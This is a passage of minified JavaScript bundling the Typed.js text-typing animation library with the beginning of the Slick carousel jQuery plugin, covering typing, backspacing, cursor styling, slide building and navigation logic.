day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,smartBackspace:!0,shuffle:!1,backDelay:700,fadeOut:!1,fadeOutClass:"typed-fade-out",fadeOutDelay:500,loop:!1,loopCount:1/0,showCursor:!0,cursorChar:"|",autoInsertCss:!0,attr:null,bindInputFocusEvents:!1,contentType:"html",onBegin:function(e){},onComplete:function(e){},preStringTyped:function(e,t){},onStringTyped:function(e,t){},onLastStringBackspaced:function(e){},onTypingPaused:function(e,t){},onTypingResumed:function(e,t){},onReset:function(e){},onStop:function(e,t){},onStart:function(e,t){},onDestroy:function(e){}},n=new((()=>{function e(){}var t=e.prototype;return t.load=function(e,t,n){if(e.el="string"==typeof n?document.querySelector(n):n,e.options=a({},l,t),e.isInput="input"===e.el.tagName.toLowerCase(),e.attr=e.options.attr,e.bindInputFocusEvents=e.options.bindInputFocusEvents,e.showCursor=!e.isInput&&e.options.showCursor,e.cursorChar=e.options.cursorChar,e.cursorBlinking=!0,e.elContent=e.attr?e.el.getAttribute(e.attr):e.el.textContent,e.contentType=e.options.contentType,e.typeSpeed=e.options.typeSpeed,e.startDelay=e.options.startDelay,e.backSpeed=e.options.backSpeed,e.smartBackspace=e.options.smartBackspace,e.backDelay=e.options.backDelay,e.fadeOut=e.options.fadeOut,e.fadeOutClass=e.options.fadeOutClass,e.fadeOutDelay=e.options.fadeOutDelay,e.isPaused=!1,e.strings=e.options.strings.map(function(e){return e.trim()}),e.stringsElement="string"==typeof e.options.stringsElement?document.querySelector(e.options.stringsElement):e.options.stringsElement,e.stringsElement){e.strings=[],e.stringsElement.style.cssText="clip: rect(0 0 0 0);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px;";var i=Array.prototype.slice.apply(e.stringsElement.children),o=i.length;if(o)for(var s=0;s<o;s+=1)e.strings.push(i[s].innerHTML.trim())}for(var r in e.strPos=0,e.currentElContent=this.getCurrentElContent(e),e.currentElContent&&0<e.currentElContent.length&&(e.strPos=e.currentElContent.length-1,e.strings.unshift(e.currentElContent)),e.sequence=[],e.strings)e.sequence[r]=r;e.arrayPos=0,e.stopNum=0,e.loop=e.options.loop,e.loopCount=e.options.loopCount,e.curLoop=0,e.shuffle=e.options.shuffle,e.pause={status:!1,typewrite:!0,curString:"",curStrPos:0},e.typingComplete=!1,e.autoInsertCss=e.options.autoInsertCss,e.autoInsertCss&&(this.appendCursorAnimationCss(e),this.appendFadeOutAnimationCss(e))},t.getCurrentElContent=function(e){return e.attr?e.el.getAttribute(e.attr):e.isInput?e.el.value:"html"===e.contentType?e.el.innerHTML:e.el.textContent},t.appendCursorAnimationCss=function(e){var t="data-typed-js-cursor-css";e.showCursor&&!document.querySelector("["+t+"]")&&((e=document.createElement("style")).setAttribute(t,"true"),e.innerHTML="\n        .typed-cursor{\n          opacity: 1;\n        }\n        .typed-cursor.typed-cursor--blink{\n          animation: typedjsBlink 0.7s infinite;\n          -webkit-animation: typedjsBlink 0.7s infinite;\n                  animation: typedjsBlink 0.7s infinite;\n        }\n        @keyframes typedjsBlink{\n          50% { opacity: 0.0; }\n        }\n        @-webkit-keyframes typedjsBlink{\n          0% { opacity: 1; }\n          50% { opacity: 0.0; }\n          100% { opacity: 1; }\n        }\n      ",document.body.appendChild(e))},t.appendFadeOutAnimationCss=function(e){var t="data-typed-fadeout-js-css";e.fadeOut&&!document.querySelector("["+t+"]")&&((e=document.createElement("style")).setAttribute(t,"true"),e.innerHTML="\n        .typed-fade-out{\n          opacity: 0;\n          transition: opacity .25s;\n        }\n        .typed-cursor.typed-cursor--blink.typed-fade-out{\n          -webkit-animation: 0;\n          animation: 0;\n        }\n      ",document.body.appendChild(e))},e})()),c=new((()=>{function e(){}var t=e.prototype;return t.typeHtmlChars=function(e,t,n){if("html"===n.contentType){n=e.substring(t).charAt(0);if("<"===n||"&"===n){for(var i="<"===n?">":";";e.substring(t+1).charAt(0)!==i&&!(++t+1>e.length););t++}}return t},t.backSpaceHtmlChars=function(e,t,n){if("html"===n.contentType){n=e.substring(t).charAt(0);if(">"===n||";"===n){for(var i=">"===n?"<":"&";e.substring(t-1).charAt(0)!==i&&!(--t<0););t--}}return t},e})());return(e=t.prototype).toggle=function(){this.pause.status?this.start():this.stop()},e.stop=function(){this.typingComplete||this.pause.status||(this.toggleBlinking(!0),this.pause.status=!0,this.options.onStop(this.arrayPos,this))},e.start=function(){this.typingComplete||this.pause.status&&(this.pause.status=!1,this.pause.typewrite?this.typewrite(this.pause.curString,this.pause.curStrPos):this.backspace(this.pause.curString,this.pause.curStrPos),this.options.onStart(this.arrayPos,this))},e.destroy=function(){this.reset(!1),this.options.onDestroy(this)},e.reset=function(e){void 0===e&&(e=!0),clearInterval(this.timeout),this.replaceText(""),this.cursor&&this.cursor.parentNode&&(this.cursor.parentNode.removeChild(this.cursor),this.cursor=null),this.strPos=0,this.arrayPos=0,this.curLoop=0,e&&(this.insertCursor(),this.options.onReset(this),this.begin())},e.begin=function(){var e=this;this.options.onBegin(this),this.typingComplete=!1,this.shuffleStringsIfNeeded(this),this.insertCursor(),this.bindInputFocusEvents&&this.bindFocusEvents(),this.timeout=setTimeout(function(){0===e.strPos?e.typewrite(e.strings[e.sequence[e.arrayPos]],e.strPos):e.backspace(e.strings[e.sequence[e.arrayPos]],e.strPos)},this.startDelay)},e.typewrite=function(i,o){var s=this,e=(this.fadeOut&&this.el.classList.contains(this.fadeOutClass)&&(this.el.classList.remove(this.fadeOutClass),this.cursor)&&this.cursor.classList.remove(this.fadeOutClass),this.humanizer(this.typeSpeed)),r=1;!0!==this.pause.status?this.timeout=setTimeout(function(){o=c.typeHtmlChars(i,o,s);var e=0,t=i.substring(o);if("^"===t.charAt(0)&&/^\^\d+/.test(t)&&(n=1,n+=(t=/\d+/.exec(t)[0]).length,e=parseInt(t),s.temporaryPause=!0,s.options.onTypingPaused(s.arrayPos,s),i=i.substring(0,o)+i.substring(o+n),s.toggleBlinking(!0)),"`"===t.charAt(0)){for(;"`"!==i.substring(o+r).charAt(0)&&!(o+ ++r>i.length););var n=i.substring(0,o);i=n+i.substring(n.length+1,o+r)+i.substring(o+r+1),r--}s.timeout=setTimeout(function(){s.toggleBlinking(!1),o>=i.length?s.doneTyping(i,o):s.keepTyping(i,o,r),s.temporaryPause&&(s.temporaryPause=!1,s.options.onTypingResumed(s.arrayPos,s))},e)},e):this.setPauseStatus(i,o,!0)},e.keepTyping=function(e,t,n){0===t&&(this.toggleBlinking(!1),this.options.preStringTyped(this.arrayPos,this));n=e.substring(0,t+=n);this.replaceText(n),this.typewrite(e,t)},e.doneTyping=function(e,t){var n=this;this.options.onStringTyped(this.arrayPos,this),this.toggleBlinking(!0),this.arrayPos===this.strings.length-1&&(this.complete(),!1===this.loop||this.curLoop===this.loopCount)||(this.timeout=setTimeout(function(){n.backspace(e,t)},this.backDelay))},e.backspace=function(n,i){var o=this;if(!0!==this.pause.status){if(this.fadeOut)return this.initFadeOut();this.toggleBlinking(!1);var e=this.humanizer(this.backSpeed);this.timeout=setTimeout(function(){i=c.backSpaceHtmlChars(n,i,o);var e,t=n.substring(0,i);o.replaceText(t),o.smartBackspace&&(e=o.strings[o.arrayPos+1],o.stopNum=e&&t===e.substring(0,i)?i:0),i>o.stopNum?(i--,o.backspace(n,i)):i<=o.stopNum&&(o.arrayPos++,o.arrayPos===o.strings.length?(o.arrayPos=0,o.options.onLastStringBackspaced(),o.shuffleStringsIfNeeded(),o.begin()):o.typewrite(o.strings[o.sequence[o.arrayPos]],i))},e)}else this.setPauseStatus(n,i,!1)},e.complete=function(){this.options.onComplete(this),this.loop?this.curLoop++:this.typingComplete=!0},e.setPauseStatus=function(e,t,n){this.pause.typewrite=n,this.pause.curString=e,this.pause.curStrPos=t},e.toggleBlinking=function(e){!this.cursor||this.pause.status||this.cursorBlinking!==e&&((this.cursorBlinking=e)?this.cursor.classList.add("typed-cursor--blink"):this.cursor.classList.remove("typed-cursor--blink"))},e.humanizer=function(e){return Math.round(Math.random()*e/2)+e},e.shuffleStringsIfNeeded=function(){this.shuffle&&(this.sequence=this.sequence.sort(function(){return Math.random()-.5}))},e.initFadeOut=function(){var e=this;return this.el.className+=" "+this.fadeOutClass,this.cursor&&(this.cursor.className+=" "+this.fadeOutClass),setTimeout(function(){e.arrayPos++,e.replaceText(""),e.strings.length>e.arrayPos?e.typewrite(e.strings[e.sequence[e.arrayPos]],0):(e.typewrite(e.strings[0],0),e.arrayPos=0)},this.fadeOutDelay)},e.replaceText=function(e){this.attr?this.el.setAttribute(this.attr,e):this.isInput?this.el.value=e:"html"===this.contentType?this.el.innerHTML=e:this.el.textContent=e},e.bindFocusEvents=function(){var t=this;this.isInput&&(this.el.addEventListener("focus",function(e){t.stop()}),this.el.addEventListener("blur",function(e){t.el.value&&0!==t.el.value.length||t.start()}))},e.insertCursor=function(){!this.showCursor||this.cursor||(this.cursor=document.createElement("span"),this.cursor.className="typed-cursor",this.cursor.setAttribute("aria-hidden",!0),this.cursor.innerHTML=this.cursorChar,this.el.parentNode&&this.el.parentNode.insertBefore(this.cursor,this.el.nextSibling))},t;function t(e,t){n.load(this,t,e),this.begin()}}),(e=>{"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof exports?module.exports=e(require("jquery")):e(jQuery)})(function(c){var i,s=window.Slick||{};i=0,(s=function(e,t){var n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:c(e),appendDots:c(e),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return c('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},c.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=c(e),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,e=c(e).data("slick")||{},n.options=c.extend({},n.defaults,t,e),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=c.proxy(n.autoPlay,n),n.autoPlayClear=c.proxy(n.autoPlayClear,n),n.autoPlayIterator=c.proxy(n.autoPlayIterator,n),n.changeSlide=c.proxy(n.changeSlide,n),n.clickHandler=c.proxy(n.clickHandler,n),n.selectHandler=c.proxy(n.selectHandler,n),n.setPosition=c.proxy(n.setPosition,n),n.swipeHandler=c.proxy(n.swipeHandler,n),n.dragHandler=c.proxy(n.dragHandler,n),n.keyHandler=c.proxy(n.keyHandler,n),n.instanceUid=i++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},s.prototype.addSlide=s.prototype.slickAdd=function(e,t,n){var i=this;if("boolean"==typeof t)n=t,t=null;else if(t<0||t>=i.slideCount)return!1;i.unload(),"number"==typeof t?0===t&&0===i.$slides.length?c(e).appendTo(i.$slideTrack):n?c(e).insertBefore(i.$slides.eq(t)):c(e).insertAfter(i.$slides.eq(t)):!0===n?c(e).prependTo(i.$slideTrack):c(e).appendTo(i.$slideTrack),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slides.each(function(e,t){c(t).attr("data-slick-index",e)}),i.$slidesCache=i.$slides,i.reinit()},s.prototype.animateHeight=function(){var e;1===this.options.slidesToShow&&!0===this.options.adaptiveHeight&&(e=this.$slides.eq(this.currentSlide).outerHeight(!0),this.$list.animate({height:e},this.options.speed))},s.prototype.animateSlide=function(e,t){var n={},i=this;i.animateHeight(),!0===i.options.rtl&&!1===i.options.vertical&&(e=-e),!1===i.transformsEnabled?!1===i.options.vertical?i.$slideTrack.animate({left:e},i.options.speed,i.options.easing,t):i.$slideTrack.animate({top:e},i.options.speed,i.options.easing,t):!1===i.cssTransitions?(!0===i.options.rtl&&(i.currentLeft=-i.currentLeft),c({animStart:i.currentLeft}).animate({animStart:e},{duration:i.options.speed,easing:i.options.easing,step:function(e){e=Math.ceil(e),!1===i.options.vertical?n[i.animType]="translate("+e+"px, 0px)":n[i.animType]="translate(0px,"+e+"px)",i.$slideTrack.css(n)},complete:function(){t&&t.call()}})):(i.applyTransition(),e=Math.ceil(e),!1===i.options.vertical?n[i.animType]="translate3d("+e+"px, 0px, 0px)":n[i.animType]="translate3d(0px,"+e+"px, 0px)",i.$slideTrack.css(n),t&&setTimeout(function(){i.disableTransition(),t.call()},i.options.speed))},s.prototype.getNavTarget=function(){var e=this.options.asNavFor;return e=e&&null!==e?c(e).not(this.$slider):e},s.prototype.asNavFor=function(t){var e=this.getNavTarget();null!==e&&"object"==typeof e&&e.each(function(){var e=c(this).slick("getSlick");e.unslicked||e.slideHandler(t,!0)})},s.prototype.applyTransition=function(e){var t=this,n={};!1===t.options.fade?n[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:n[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,(!1===t.options.fade?t.$slideTrack:t.$slides.eq(e)).css(n)},s.prototype.autoPlay=function(){this.autoPlayClear(),this.slideCount>this.options.slidesToShow&&(this.autoPlayTimer=setInterval(this.autoPlayIterator,this.options.autoplaySpeed))},s.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},s.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0)&&(e.direction=1)),e.slideHandler(t))},s.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=c(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=c(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},s.prototype.buildDots=function(){var e,t;if(!0===this.options.dots){for(this.$slider.addClass("slick-dotted"),t=c("<ul />").addClass(this.options.dotsClass),e=0;e<=this.getDotCount();e+=1)t.append(c("<li />").append(this.options.customPaging.call(this,this,e)));this.$dots=t.appendTo(this.options.appendDots),this.$dots.find("li").first().addClass("slick-active")}},s.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){c(t).attr("data-slick-index",e).data("originalStyling",c(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?c('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),c("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},s.prototype.buildRows=function(){var e,t,n,i=this,o=document.createDocumentFragment(),s=i.$slider.children();if(1<i.options.rows){for(n=i.options.slidesPerRow*i.options.rows,t=Math.ceil(s.length/n),e=0;e<t;e++){for(var r=document.createElement("div"),a=0;a<i.options.rows;a++){for(var l=document.createElement("div"),c=0;c<i.options.slidesPerRow;c++){var u=e*n+(a*i.options.slidesPerRow+c);s.get(u)&&l.appendChild(s.get(u))}r.appendChild(l)}o.appendChild(r)}i.$slider.empty().append(o),i.$slider.children().children().children().css({width:100/i.options.slidesPerRow+"%",display:"inline-block"})}},s.prototype.checkResponsive=function(e,t){var n,i,o,s=this,r=!1,a=s.$slider.width(),l=window.innerWidth||c(window).width();if("window"===s.respondTo?o=l:"slider"===s.respondTo?o=a:"min"===s.respondTo&&(o=Math.min(l,a)),s.options.responsive&&s.options.responsive.length&&null!==s.options.responsive){for(n in i=null,s.breakpoints)s.breakpoints.hasOwnProperty(n)&&(!1===s.originalSettings.mobileFirst?o<s.breakpoints[n]&&(i=s.breakpoints[n]):o>s.breakpoints[n]&&(i=s.breakpoints[n]));null!==i?null!==s.activeBreakpoint&&i===s.activeBreakpoint&&!t||(s.activeBreakpoint=i,"unslick"===s.breakpointSettings[i]?s.unslick(i):(s.options=c.extend({},s.originalSettings,s.breakpointSettings[i]),!0===e&&(s.currentSlide=s.options.initialSlide),s.refresh(e)),r=i):null!==s.activeBreakpoint&&(s.activeBreakpoint=null,s.options=s.originalSettings,!0===e&&(s.currentSlide=s.options.initialSlide),s.refresh(e),r=i),e||!1===r||s.$slider.trigger("breakpoint",[s,r])}},s.prototype.changeSlide=function(e,t){var n,i=this,o=c(e.currentTarget);switch(o.is("a")&&e.preventDefault(),o.is("li")||(o=o.closest("li")),n=i.slideCount%i.options.slidesToScroll!=0?0:(i.slideCount-i.currentSlide)%i.options.slidesToScroll,e.data.message){case"previous":s=0==n?i.options.slidesToScroll:i.options.slidesToShow-n,i.slideCount>i.options.slidesToShow&&i.slideHandler(i.currentSlide-s,!1,t);break;case"next":s=0==n?i.options.slidesToScroll:n,i.slideCount>i.options.slidesToShow&&i.slideHandler(i.currentSlide+s,!1,t);break;case"index":var s=0===e.data.index?0:e.data.index||o.index()*i.options.slidesToScroll;i.slideHandler(i.checkNavigable(s),!1,t),o.children().trigger("focus");break;default:return}},s.prototype.checkNavigable=function(e){var t=this.getNavigableIndexes(),n=0;if(e>t[t.length-1])e=t[t.length-1];else for(var i in t){if(e<t[i]){e=n;break}n=t[i]}return e},s.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(c("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",c.proxy(e.interrupt,e,!0)).off("mouseleave.slick",c.proxy(e.interrupt,e,!1)),!0===e.options.accessibility)&&e.$dots.off("keydown.slick",e.keyHandler),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility)&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow)&&e.$nextArrow.off("keydown.slick",e.keyHandler),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),c(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&c(e.$slideTrack).children().off("click.slick",e.selectHandler),c(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),c(window).off("resize.slick.slick-"+e.instanceUid,e.resize),c("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),c(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},s.prototype.cleanUpSlideEvents=function(){this.$list.off("mouseenter.slick",c.proxy(this.interrupt,this,!0)),this.$list.off("mouseleave.slick",c.proxy(this.interrupt,this,!1))},s.prototype.cleanUpRows=function(){var e;1<this.options.rows&&((e=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(e))},s.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},s.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),c(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow))&&t.$prevArrow.remove(),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow))&&t.$nextArrow.remove(),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){c(this).attr("style",c(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},s.prototype.disableTransition=function(e){var t={};t[this.transitionType]="",(!1===this.options.fade?this.$slideTrack:this.$slides.eq(e)).css(t)},s.prototype.fadeSlide=function(e,t){var n=this;!1===n.cssTransitions?(n.$slides.eq(e).css({zIndex:n.options.zIndex}),n.$slides.eq(e).animate({opacity:1},n.options.speed,n.options.easing,t)):(n.applyTransition(e),n.$slides.eq(e).css({opacity:1,zIndex:n.options.zIndex}),t&&setTimeout(function(){n.disableTransition(e),t.call()},n.options.speed))},s.prototype.fadeSlideOut=function(e){!1===this.cssTransitions?this.$slides.eq(e).animate({opacity:0,zIndex:this.options.zIndex-2},this.options.speed,this.options.easing):(this.applyTransition(e),this.$slides.eq(e).css({opacity:0,zIndex:this.options.zIndex-2}))},s.prototype.filterSlides=s.prototype.slickFilter=function(e){null!==e&&(this.$slidesCache=this.$slides,this.unload(),this.$slideTrack.children(this.options.slide).detach(),this.$slidesCache.filter(e).appendTo(this.$slideTrack),this.reinit())},s.prototype.focusHandler=function(){var n=this;n.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(e){e.stopImmediatePropagation();var t=c(this);setTimeout(function(){n.options.pauseOnFocus&&(n.focussed=t.is(":focus"),n.autoPlay())},0)})},s.prototype.getCurrent=s.prototype.slickCurrentSlide=function(){return this.currentSlide},s.prototype.getDotCount=function(){var e=this,t=0,n=0,i=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++i;else for(;t<e.slideCount;)++i,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)i=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++i,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else i=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return i-1},s.prototype.getLeft=function(e){for(var t,n,i=this,o=0,s=[],r=[],a=0;a<i.$slides.length;a++)s[a]=i.$slides[a].clientHeight;return i.slideOffset=0,t=i.$slides.first().outerHeight(!0),!0===i.options.infinite?(i.slideCount>i.options.slidesToShow&&(i.slideOffset=i.slideWidth*i.options.slidesToShow*-1,n=-1,!0===i.options.vertical&&!0===i.options.centerMode&&(2===i.options.slidesToShow?n=-1.5:1===i.options.slidesToShow&&(n=-2)),o=(t=!0===i.options.vertical&&!0===i.options.infinite?i.$slides.last().outerHeight(!0):t)*i.options.slidesToShow*n),i.slideCount%i.options.slidesToScroll!=0&&e+i.options.slidesToScroll>i.slideCount&&i.slideCount>i.options.slidesToShow&&(o=e>i.slideCount?(i.slideOffset=(i.options.slidesToShow-(e-i.slideCount))*i.slideWidth*-1,(i.options.slidesToShow-(e-i.slideCount))*t*-1):(i.slideOffset=i.slideCount%i.options.slidesToScroll*i.slideWidth*-1,i.slideCount%i.options.slidesToScroll*t*-1))):e+i.options.slidesToShow>i.slideCount&&(i.slideOffset=(e+i.options.slidesToShow-i.slideCount)*i.slideWidth,o=(e+i.options.slidesToShow-i.slideCount)*t),i.slideCount<=i.options.slidesToShow&&(o=i.slideOffset=0),!0===i.options.centerMode&&i.slideCount<=i.options.slidesToShow?i.slideOffset=i.slideWidth*Math.floor(i.options.slidesToShow)/2-i.slideWidth*i.slideCount/2:!0===i.options.centerMode&&!0===i.options.infinite?i.slideOffset+=i.slideWidth*Math.floor(i.options.slidesToShow/2)-i.slideWidth:!0===i.options.centerMode&&(i.slideOffset=0,i.slideOffset+=i.slideWidth*Math.floor(i.options.slidesToShow/2)),n=!1===i.options.vertical?e*i.slideWidth*-1+i.slideOffset:-1*(0!==(r=s.slice(0,e)).length?r.reduce(function(e,t){return e+t}):0)+o,!0===i.options.variableWidth&&(t=i.slideCount<=i.options.slidesToShow||!1===i.options.infinite?i.$slideTrack.children(".slick-slide").eq(e):i.$slideTrack.children(".slick-slide").eq(e+i.options.slidesToShow),n=!0===i.options.rtl?t[0]?-1*(i.$slideTrack.width()-t[0].offsetLeft-t.width()):0:t[0]?-1*t[0].offsetLeft:0,!0===i.options.centerMode)&&(t=i.slideCount<=i.options.slidesToShow||!1===i.options.infinite?i.$slideTrack.children(".slick-slide").eq(e):i.$slideTrack.children(".slick-slide").eq(e+i.options.slidesToShow+1),n=!0===i.options.rtl?t[0]?-1*(i.$slideTrack.width()-t[0].offsetLeft-t.width()):0:t[0]?-1*t[0].offsetLeft:0,n+=(i.$list.width()-t.outerWidth())/2),n},s.prototype.getOption=s.prototype.slickGetOption=function(e){return this.options[e]},s.prototype.getNavigableIndexes=function(){for(var e=this,t=0,n=0,i=[],o=!1===e.options.infinite?e.slideCount:(t=-1*e.options.slidesToScroll,n=-1*e.options.slidesToScroll,2*e.slideCount);t<o;)i.push(t),t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return i},s.prototype.getSlick=function(){return this},s.prototype.getSlideCount=function(){var n,i=this,o=!0===i.options.centerMode?i.slideWidth*Math.floor(i.options.slidesToShow/2):0;return!0===i.options.swipeToSlide?(i.$slideTrack.find(".slick-slide").each(function(e,t){if(t.offsetLeft-o+c(t).outerWidth()/2>-1*i.swipeLeft)return n=t,!1}),Math.abs(c(n).attr("data-slick-index")-i.currentSlide)||1):i.options.slidesToScroll},s.prototype.goTo=s.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},s.prototype.init=function(e){var t=this;c(t.$slider).hasClass("slick-initialized")||(c(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},s.prototype.initADA=function(){var n=this,i=Math.ceil(n.slideCount/n.options.slidesToShow),o=n.getNavigableIndexes().filter(function(e){return 0<=e&&e<n.slideCount});n.$slides.add(n.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==n.$dots&&(n.$slides.not(n.$slideTrack.find(".slick-cloned")).each(function(e){o.indexOf(e);c(this).attr({role:"tabpanel",id:"slick-slide"+n.instanceUid+e,tabindex:-1})}),n.$dots.attr("role","tablist").find("li").each(function(e){var t=o[e];c(this).attr({role:"presentation"}),c(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+n.instanceUid+e,"aria-controls":"slick-slide"+n.instanceUid+t,"aria-label":e+1+" of 